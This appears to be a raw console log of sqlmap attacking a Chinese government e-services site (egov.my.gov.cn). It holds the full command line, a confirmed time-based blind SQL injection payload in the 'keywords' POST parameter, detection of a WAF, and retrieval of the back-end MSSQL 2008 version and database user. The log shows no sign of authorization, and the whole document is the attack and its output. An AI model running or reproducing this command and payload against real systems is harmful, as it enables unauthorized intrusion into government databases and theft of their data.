 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r  C:\Users\Li
uan\Desktop\四川政务通用\sql7\3.txt  -p keywords --dbms mssql --time-sec 2 --cur
rent-user --time-sec 5 --technique T
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:57:26
[19:57:26] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\四川政务通用
\sql7\3.txt'
[19:57:26] [WARNING] provided value for parameter 'keywords' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[19:57:26] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.my.gov.cn:8080/servlet/../kbiframe/que
stionEdit.jsp'. Do you want to follow? [Y/n] n
[19:57:28] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:57:28] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
[19:57:28] [WARNING] heuristic (basic) test shows that POST parameter 'keywords'
 might not be injectable
[19:57:28] [INFO] testing for SQL injection on POST parameter 'keywords'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[19:57:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:57:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[19:57:43] [INFO] POST parameter 'keywords' seems to be 'Microsoft SQL Server/Sy
base time-based blind' injectable
[19:57:43] [INFO] checking if the injection point on POST parameter 'keywords' i
s a false positive
POST parameter 'keywords' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Parameter: keywords (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qid=15618&deptIds=null&deptid=26&deptname=%e7%8e%af%e5%a2%83%e4%bf%
9d%e6%8a%a4%e5%8e%85&question=v05850%e5%9c%a8%e7%ba%bf%e5%92%a8%e8%af%a2%e7%9a%8
4%e9%97%ae%e9%a2%98&keywords=' WAITFOR DELAY '0:0:5'--&guanlian=3&content=%e7%8e
%af%e5%a2%83%e4%bf%9d%e6%8a%a4%e5%8e%85:
---
[19:58:01] [INFO] testing Microsoft SQL Server
[19:58:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:58:06] [INFO] confirming Microsoft SQL Server
[19:58:22] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[19:58:22] [INFO] fetching current user
[19:58:22] [INFO] retrieved: egh
current user:    'egh'
[19:59:26] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.my.gov.cn'
[*] shutting down at 19:59:26
C:\Users\Liuan>